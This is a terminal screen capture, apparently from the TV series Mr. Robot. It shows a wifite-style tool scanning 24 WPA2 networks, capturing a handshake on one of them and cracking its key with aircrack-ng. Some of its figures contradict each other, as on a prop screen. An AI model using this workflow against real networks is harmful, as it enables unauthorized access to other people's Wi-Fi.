 Downloads — root@mrrobot: ~ — ssh mrrobot.local — 191×55
NUM ESSID CH ENCR POWER WPS? CLIENT
--- -------------------- -- ---- ----- ---- ------
1 Stark Industries 6 WPA2 74db no
2 TP-LINK_57101 1 WPA2 66db wps
3 TP-LINK_57101 1 WPA2 65db wps
4 UPC241261364 1 WPA2 62db no
5 TP-LINK_57101 1 WPA2 60db wps
6 UPC1375465 1 WPA2 43db wps
7 UPC Wi-Free 1 WPA2 42db no
8 UPC Wi-Free 11 WPA2 40db no
9 UPC6356315 11 WPA2 39db wps
10 UPC249283012 1 WPA2 36db no
11 UPC0042640 11 WPA2 35db wps
12 UPC Wi-Free 11 WPA2 34db no
13 UPC Wi-Free 11 WPA2 33db no
14 UPC Wi-Free 5 WPA2 32db no
15 UPC245463167 11 WPA2 32db no
16 UPC Wi-Free 6 WPA2 32db wps
17 UPC Wi-Free 1 WPA2 32db no
18 UPC Wi-Free 11 WPA2 30db no
19 UPC0046294 11 WPA2 30db wps
20 UPC0043125 11 WPA2 29db wps
21 UPC243074656 11 WPA2 29db no
22 UPC6481628 6 WPA2 29db wps
23 UPC Wi-Free 6 WPA2 28db wps
24 UPC1724830 5 WPA2 28db wps
[+] select target numbers (1-24) separated by commas, or 'all': 1
[+] 1 target selected.
[0:08:20] starting wpa handshake capture on "Stark Industries"
[0:08:09] new client found: CC:FA:00:AF:7D:1C
[0:08:02] listening for handshake...
[0:00:18] handshake captured! saved as "hs/StarkIndustries_E8-50-8B-8F-C6-D8.cap"
[+] 1 attack completed:
[+] 0/1 WPA attacks succeeded
Stark Industries (E8:50:8B:8F:C6:D8) handshake captured
saved as hs/StarkIndustries_E8-50-8B-8F-C6-D8.cap
[+] starting WPA cracker on 1 handshake
[0:00:00] cracking Stark Industries with aircrack-ng
[0:00:15] 0 keys tested (633.71 keys/sec)
[+] cracked Stark Industries (E8:50:8B:8F:C6:D8)!
[+] key: "ironman1"
[+] quitting
root@mrrobot:~#
fsociety